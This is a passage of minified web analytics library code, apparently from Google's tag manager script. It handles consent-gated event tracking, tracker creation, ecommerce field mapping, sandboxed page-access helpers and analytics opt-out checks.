h=g.next();!h.done;h=g.next()){var l=h.value;V(c,l,S(b,l))}V(c,Q.C.da,a);return c},WK=function(a,b,c,d){function e(t,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;V(z,Q.C.Ea,!0);V(z,Q.C.ja,!0);V(z,Q.C.nb,Hb());V(z,Q.C.Jg,t);V(z,Q.C.Kg,v)}}function f(t){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!t||t(S(v.Ra,Q.C.da)))if(!(P(433)&&P(24)&&S(v.Ra,Q.C.ja)&&S(v.Ra,Q.C.da)===L.O.Ja)||S(v.Ra,Q.C.ae))if(!S(v.Ra,Q.C.ja)||S(v.Ra,Q.C.da)===L.O.Ja||$n(r))UK(l[x]),
S(v.Ra,Q.C.Ea)||v.Ra.isAborted||S(v.Ra,Q.C.da)!==L.O.Ja||P(433)&&!S(v.Ra,Q.C.ae)||(Xu(v.Ra,function(){f(function(y){return y===L.O.Ja})}),Wu(v.Ra,K.m.Jf)===void 0&&u===void 0&&(u=wm(qm.aa.Dh,function(y){return function(){xm(qm.aa.Dh,u);u=void 0;$n(K.m.Z)&&(V(y.Ra,Q.C.hg,!0),V(y.Ra,Q.C.ja,!1),W(y.Ra,K.m.ja),f(function(z){return z===L.O.Ja}),V(y.Ra,Q.C.hg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:wo(a,d.isGtmEvent);if(g){var h=new wF(g,b,d);V(h,Q.C.da,L.O.lk);
UK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.C.Yb]){var n=d.eventMetadata[Q.C.Yb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=VK(n[p],h);P(223)||V(q,Q.C.Ea,!1);l.push(q)}}else b===K.m.na&&(P(24)?P(433)||l.push(VK(L.O.Ja,h)):l.push(VK(L.O.xm,h)),l.push(VK(L.O.ik,h))),P(433)&&P(24)&&b!==K.m.Eb&&l.push(VK(L.O.Ja,h)),l.push(VK(L.O.Ha,h)),b!==K.m.Eb&&(l.push(VK(L.O.Mb,h)),l.push(VK(L.O.Ab,h)),l.push(VK(L.O.Zb,h)));var r=[K.m.X,K.m.Z],u=void 0;fo(function(){f();var t=!$n([K.m.La]);
if(!$n(r)||t){var v=r;t&&(v=[].concat(Aa(v),[K.m.La]));eo(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.La?f(function(E){return E===L.O.Zb}):f()},v)}},r)}}};
var wL=function(a,b){if(!b.isGtmEvent){var c=M(b,K.m.Df),d=M(b,K.m.Cf),e=M(b,c);if(e===void 0){var f=void 0;tL.hasOwnProperty(c)?f=tL[c]:uL.hasOwnProperty(c)&&(f=uL[c]);f===1&&(f=vL(c));tb(f)?pz()(function(){var g,h,l,n=(l=(g=pz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},xL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=pz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},BL=function(a,b,c){if(!c.isGtmEvent||!yL[a]){var d=!$n(K.m.ka),e=function(f){var g="gtm"+String(qo()),h,l=pz(),n=zL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||AL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&$n(K.m.ka)&&(d=!1,l(function(){var u,t,v=(u=pz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=pn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=pn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};eo(function(){return void e(K.m.ka)},K.m.ka);eo(function(){return void e(K.m.X)},K.m.X);eo(function(){return void e(K.m.Z)},K.m.Z);c.isGtmEvent&&(yL[a]=!0)}},CL=function(a,b){Mj()&&b&&(a[K.m.yc]=b)},LL=function(a,b,c){function d(){var R=Ea.apply(0,arguments);R[0]=x?x+"."+R[0]:""+R[0];t.apply(window,R)}function e(R){function ha(qa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(qa,Na[Sa])}var ka=c.isGtmEvent,Y=ka?DL(y):EL(b,c);if(Y){var T={};CL(T,R);d("require","ec","ec.js",T);ka&&Y.ij&&d("set","&cu",Y.ij);var ia=Y.action;if(ka||ia==="impressions")if(ha("ec:addImpression",Y.zn),!ka)return;if(ia==="promo_click"||ia==="promo_view"||ka&&Y.Dg){var pa=Y.Dg;ha("ec:addPromo",pa);if(pa&&pa.length>0&&ia==="promo_click"){ka?d("ec:setAction",ia,Y.ac):d("ec:setAction",ia);return}if(!ka)return}ia!=="promo_view"&&ia!=="impressions"&&(ha("ec:addProduct",Y.Ud),d("ec:setAction",
ia,Y.ac))}}function f(R){if(R){var ha={};if(td(R))for(var ka in FL)FL.hasOwnProperty(ka)&&GL(FL[ka],ka,R[ka],ha);CL(ha,E);d("require","linkid",ha)}}function g(){var R=M(c,K.m.lp);if(R){var ha=D(19);d("require",R,{dataLayer:ha});d("require","render")}}function h(){var R=M(c,K.m.se);t(function(){if(!c.isGtmEvent&&td(R)){var ha=y.fieldsToSend,ka,Y,T=(ka=v())==null?void 0:(Y=ka.getByName)==null?void 0:Y.call(ka,x),ia;for(ia in R)if(R[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var pa=void 0,qa=(pa=
T)==null?void 0:pa.get(vL(R[ia]));HL(ha,ia,qa)}}})}function l(R,ha,ka){ka&&(ha=String(ha));y.fieldsToSend[R]=ha}function n(){if(y.displayfeatures){var R="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:R})}}var p=a,q=wo(a),r=c.eventMetadata[Q.C.fg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Vk&&(Km=!0,b===K.m.na?Qm(c,a):(c.eventMetadata[Q.C.Ic]||(Nm[a]=!0),JA(c.eventMetadata[Q.C.Ta])));var u,t=c.isGtmEvent?sz(M(c,"gaFunctionName")):sz();if(sb(t)){var v=pz,
x;x=c.isGtmEvent?M(c,"name")||M(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=zL(x,b,c);!c.isGtmEvent&&AL(x,y.createOnlyFields)&&(t(function(){var R,ha;v()&&((R=v())==null||(ha=R.remove)==null||ha.call(R,x))}),IL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.yc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.yc]||z){var C=Kj(c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.fh]:y.createOnlyFields[K.m.fh];H&&!IL[x]&&(IL[x]=!0,t(uz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&xL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var O={};CL(O,E);d("require","linkid","linkid.js",O)}BL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var da="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:da})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&rz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),jJ(p,c),M(c,K.m.Ib)&&(su(["aw","dc"]),rz(x+".")),uu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),BL(p,x,c)):b===K.m.Eb?wL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||JL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ba=u&&!c.eventMetadata[Q.C.Um];if(!KL&&(!c.isGtmEvent||ba)){KL=!0;var U=function(){c.onFailure()};Oc(u||"https://www.google-analytics.com/analytics.js",function(){var R;((R=v())==null?0:R.loaded)||U()},U)}}else Vc(c.onFailure)}},ML=function(a,b,c,d){fo(function(){LL(a,b,d)},[K.m.ka,K.m.X])},AL=function(a,b){var c=NL[a];NL[a]=ud(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},EL=function(a,b){function c(t){return{id:d(K.m.Ca),affiliation:d(K.m.Rk),revenue:d(K.m.Da),tax:d(K.m.Tk),shipping:d(K.m.sd),coupon:d(K.m.Sk),list:d(K.m.ki)||d(K.m.yf)||t}}for(var d=function(t){return M(b,t)},e=d(K.m.qa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ki]||e[g][K.m.yf]);g++);var h=d(K.m.se);if(td(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&HL(n,p,n[h[p]])}var q=null,r=d(K.m.Vo);if(a===K.m.Db||a===K.m.ie)q={action:a,ac:c(),Ud:OL(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Ud:OL(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Ud:OL(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Ud:OL(e)};else if(a===K.m.qc)q={action:"impressions",zn:OL(e)};else if(a===K.m.rc)q={action:"promo_view",Dg:OL(r)||OL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Dg:OL(r)||OL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.ki)||d(K.m.yf)||f},Ud:OL(e)};else if(a===K.m.kd||a==="checkout_progress"){var u={step:a===K.m.kd?1:d(K.m.ji),option:d(K.m.Zg)};q={action:"checkout",Ud:OL(e),ac:ud(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.ji),option:d(K.m.Zg)}});q&&(q.ij=d(K.m.kb));return q},DL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.ij=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.zn=b.translateIfKeyEquals==="impressions"?OL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Dg=b.translateIfKeyEquals==="promoView"?OL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Dg=b.translateIfKeyEquals==="promoClick"?OL(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?OL(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},OL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=ud(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<PL.length;l++)e[PL[l]]!==void 0&&(h&&(h+="/"),h+=e[PL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&td(a[d])&&c.push(b(a[d]));return c.length?c:void 0},zL=function(a,b,c){var d=function(U){return M(c,U)},e={},f={},g={},h={},l=QL(d(K.m.bp));!c.isGtmEvent&&l&&HL(f,"exp",l);g["&gtm"]=Hp({Sa:c.eventMetadata[Q.C.Ta],
Hh:!0,mc:!!c.eventMetadata[Q.C.ob]});c.isGtmEvent||(g._no_slc=!0);bm()&&(h._cs=RL);var n=d(K.m.se);if(!c.isGtmEvent&&td(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&HL(f,p,q)}for(var r=!c.isGtmEvent,u=hp(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);SL.hasOwnProperty(v)?e[v]=x:TL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(UL.hasOwnProperty(v))GL(UL[v],v,
y,e);else if(VL.hasOwnProperty(v))GL(VL[v],v,y,g);else if(uL.hasOwnProperty(v))GL(uL[v],v,y,f);else if(tL.hasOwnProperty(v))GL(tL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))GL(1,v,y,f);else if(v===K.m.Ia){var z=Tb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Tb(c.getMergedValues(v),"."):(C=Tb(c.getMergedValues(v,1),"."),E=Tb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&u.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");WL[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Rg)!==!1&&d(K.m.wc)!==!1&&HI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=br(c);!c.isGtmEvent&&d(K.m.Ib)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){sb(H)&&H();c.onSuccess()}}else{HL(h,"cookieDomain","auto");HL(g,"forceSSL",!0);HL(e,"eventCategory",XL(b));YL[b]&&HL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
HL(e,"eventLabel",d(K.m.nl)):b==="search"||b==="view_search_results"?HL(e,"eventLabel",d(K.m.up)):b==="select_content"&&HL(e,"eventLabel",d(K.m.So));var I=e[K.m.eb]||{},O=I[K.m.Hf];O||O!=0&&I[K.m.wa]?h.allowLinker=!0:O===!1&&HL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}cr()&&(g["&gcs"]=dr());g["&gcd"]=hr(c);bm()&&($n(K.m.ka)||(h.storage="none"),$n([K.m.X,K.m.Z])||(g.allowAdFeatures=!1,h.storeGac=!1));kr()&&(g["&dma_cps"]=ir());g["&dma"]=jr();Gq(Oq())&&(g["&tcfd"]=lr());Ck()&&(g["&tag_exp"]=
Ck());var da=Nj(c)||d(K.m.yc),ba=d(K.m.fh);da&&(c.isGtmEvent||(h[K.m.yc]=da),h._cd2l=!0);ba&&!c.isGtmEvent&&(h[K.m.fh]=ba);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},RL=function(a){return $n(a)},QL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},HL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},XL=function(a){var b="general";
ZL[a]?b="ecommerce":$L[a]?b="engagement":a==="exception"&&(b="error");return b},vL=function(a){return a&&tb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},GL=function(a,b,c,d){if(c!==void 0)if(aM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[vL(b)]=c;else if(tb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},KL=!1,IL={},yL={},bM={},WL=(bM[K.m.Ub]=1,bM[K.m.wc]=1,bM[K.m.Gb]=1,bM[K.m.xb]=1,bM[K.m.Wb]=1,bM[K.m.od]=1,bM[K.m.xc]=1,bM[K.m.cb]=
1,bM[K.m.pd]=1,bM[K.m.pl]=1,bM[K.m.ya]=1,bM[K.m.If]=1,bM[K.m.Xa]=1,bM[K.m.Hb]=1,bM),cM={},tL=(cM.client_storage="storage",cM.sample_rate=1,cM.site_speed_sample_rate=1,cM.store_gac=1,cM.use_amp_client_id=1,cM[K.m.Vb]=1,cM[K.m.wb]="storeGac",cM[K.m.Gb]=1,cM[K.m.xb]=1,cM[K.m.Wb]=1,cM[K.m.od]=1,cM[K.m.xc]=1,cM[K.m.pd]=1,cM),dM={},TL=(dM._cs=1,dM._useUp=1,dM.allowAnchor=1,dM.allowLinker=1,dM.alwaysSendReferrer=1,dM.clientId=1,dM.cookieDomain=1,dM.cookieExpires=1,dM.cookieFlags=1,dM.cookieName=1,dM.cookiePath=
1,dM.cookieUpdate=1,dM.legacyCookieDomain=1,dM.legacyHistoryImport=1,dM.name=1,dM.sampleRate=1,dM.siteSpeedSampleRate=1,dM.storage=1,dM.storeGac=1,dM.useAmpClientId=1,dM._cd2l=1,dM),VL={anonymize_ip:1},eM={},uL=(eM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},eM.app_id=1,eM.app_installer_id=1,eM.app_name=1,eM.app_version=1,eM.description="exDescription",eM.fatal="exFatal",eM.language=1,eM.page_hostname=
"hostname",eM.transport_type="transport",eM[K.m.kb]="currencyCode",eM[K.m.mh]=1,eM[K.m.ya]="location",eM[K.m.If]="page",eM[K.m.Xa]="referrer",eM[K.m.Hb]="title",eM[K.m.ri]=1,eM[K.m.Pa]=1,eM),fM={},UL=(fM.content_id=1,fM.event_action=1,fM.event_category=1,fM.event_label=1,fM.link_attribution=1,fM.name=1,fM[K.m.eb]=1,fM[K.m.nl]=1,fM[K.m.xd]=1,fM[K.m.Da]=1,fM),SL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},PL=["item_category","item_category2","item_category3","item_category4","item_category5"],gM={},FL=(gM.levels=1,gM[K.m.xb]="duration",gM[K.m.od]=1,gM),hM={},aM=(hM.anonymize_ip=1,hM.fatal=1,hM.send_page_view=1,hM.store_gac=1,hM.use_amp_client_id=1,hM[K.m.wb]=1,hM[K.m.mh]=1,hM),iM={},JL=(iM.checkout_progress=1,iM.select_content=1,iM.set_checkout_option=1,iM[K.m.ee]=1,iM[K.m.fe]=1,iM[K.m.kd]=1,iM[K.m.he]=1,
iM[K.m.qc]=1,iM[K.m.Jc]=1,iM[K.m.rc]=1,iM[K.m.Db]=1,iM[K.m.ie]=1,iM[K.m.sc]=1,iM),jM={},ZL=(jM.checkout_progress=1,jM.set_checkout_option=1,jM[K.m.Gk]=1,jM[K.m.Hk]=1,jM[K.m.ee]=1,jM[K.m.fe]=1,jM[K.m.Ik]=1,jM[K.m.kd]=1,jM[K.m.Db]=1,jM[K.m.ie]=1,jM[K.m.Jk]=1,jM),kM={},$L=(kM.generate_lead=1,kM.login=1,kM.search=1,kM.select_content=1,kM.share=1,kM.sign_up=1,kM.view_search_results=1,kM[K.m.he]=1,kM[K.m.qc]=1,kM[K.m.Jc]=1,kM[K.m.rc]=1,kM[K.m.sc]=1,kM),lM={},YL=(lM.view_search_results=1,lM[K.m.qc]=1,lM[K.m.rc]=
1,lM[K.m.sc]=1,lM),NL={};function mM(a,b,c,d){}mM.K="internal.executeEventProcessor";function nM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.M,1)}nM.K="internal.executeJavascriptString";function oM(a){var b;return b};function pM(a){var b="";return b}pM.K="internal.generateClientId";function qM(a){var b={};return Id(b)}qM.K="internal.getAdsCookieWritingOptions";function rM(a,b){var c=!1;return c}rM.K="internal.getAllowAdPersonalization";function sM(){var a;return a}sM.K="internal.getAndResetEventUsage";function tM(a,b){b=b===void 0?!0:b;var c;return c}tM.K="internal.getAuid";function uM(){var a=new db;J(this,"read_container_data"),a.set("containerId",Eg),a.set("version",Gg),a.set("environmentName",Fg),a.set("debugMode",Hg),a.set("previewMode",Ig.Yn),a.set("environmentMode",Ig.Kq),a.set("firstPartyServing",Lj()),a.set("containerUrl",Fc),a.Ua();return a}uM.publicName="getContainerVersion";function vM(a,b){b=b===void 0?!0:b;var c;return c}vM.publicName="getCookieValues";function wM(){var a="";return a}wM.K="internal.getCorePlatformServicesParam";function xM(){return Ym()}xM.K="internal.getCountryCode";function yM(){var a=[];a=bk();return Id(a)}yM.K="internal.getDestinationIds";function zM(a){var b=new db;return b}zM.K="internal.getDeveloperIds";function AM(a){var b;return b}AM.K="internal.getEcsidCookieValue";function BM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Wc(d,b);return c}BM.K="internal.getElementAttribute";function CM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}CM.K="internal.getElementById";function DM(a){var b="";if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Xc(c);return b}DM.K="internal.getElementInnerText";function EM(a){var b=null;return b}EM.K="internal.getElementParent";function FM(a){var b=null;return b}FM.K="internal.getElementPreviousSibling";function GM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}GM.K="internal.getElementProperty";function HM(a){var b;if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Wc(c,"value")||"";return b}HM.K="internal.getElementValue";function IM(a){var b=0;return b}IM.K="internal.getElementVisibilityRatio";function JM(a){var b=null;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=OF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}JM.K="internal.getElementsByCssSelector";
function KM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=aD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.M,1);return b}KM.K="internal.getEventData";function LM(a){var b=null;return b}LM.K="internal.getFirstElementByCssSelector";var MM={};MM.disableUserDataWithoutCcd=P(223);function NM(){return Id(MM)}NM.K="internal.getFlags";function OM(){return Sm["8"]||""}OM.K="internal.getGeoCurrencyCode";function PM(){var a;return a}PM.K="internal.getGsaExperimentId";function QM(){return new Fd(gC)}QM.K="internal.getHtmlId";function RM(a){var b;return b}RM.K="internal.getIframingState";function SM(a,b){var c={};return Id(c)}SM.K="internal.getLinkerValueFromLocation";function TM(){var a=new db;return a}TM.K="internal.getPrivacyStrings";function UM(a,b){var c;return c}UM.K="internal.getProductSettingsParameter";function VM(a,b){var c;return c}VM.publicName="getQueryParameters";function WM(a,b){var c;return c}WM.publicName="getReferrerQueryParameters";function XM(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=yj(Cj(A.referrer),a);return b}XM.publicName="getReferrerUrl";function YM(){return Zm()}YM.K="internal.getRegionCode";function ZM(a,b){var c;return c}ZM.K="internal.getRemoteConfigParameter";function $M(a,b){var c=null;
return c}$M.K="internal.getScopedElementsByCssSelector";function aN(){var a=new db;a.set("width",0);a.set("height",0);return a}aN.K="internal.getScreenDimensions";function bN(){var a="";return a}bN.K="internal.getTopSameDomainUrl";function cN(){var a="";return a}cN.K="internal.getTopWindowUrl";function dN(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=wj(Cj(w.location.href),a);return b}dN.publicName="getUrl";function eN(){J(this,"get_user_agent");return Cc.userAgent}eN.K="internal.getUserAgent";function fN(){var a;return a?Id(gK(a)):a}fN.K="internal.getUserAgentClientHints";function iN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function jN(a,b){var c=iN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function LN(a){(LI(a)||Hj())&&W(a,K.m.Gl,Zm()||Ym());!LI(a)&&Hj()&&W(a,K.m.Hi,"::")}function MN(a){Hj()&&(LI(a)||bn()||W(a,K.m.ml,!0))};var gO={AW:qm.aa.co,G:qm.aa.Fp,DC:qm.aa.zp};function hO(a){var b=bw(a);return""+Yh(b.map(function(c){return c.value}).join("!"))}function iO(a){var b=wo(a);return b&&gO[b.prefix]}function jO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function WO(a){a.copyToHitData(K.m.Pa);if(P(411)){var b=Wu(a,K.m.Cc);b&&(vp(b),W(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var YO=function(a){for(var b={},c=String(XO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var ZO=window,XO=document,$O=function(a){var b=ZO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||XO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&ZO["ga-disable-"+a]===!0)return!0;try{var c=ZO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=YO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return XO.getElementById("__gaOptOutExtension")?!0:!1};var bP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function cP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=uj(c,!0),g=m(bP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};
function nP(a){if(!P(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function OP(a){}function PP(a){var b=function(){};return b}
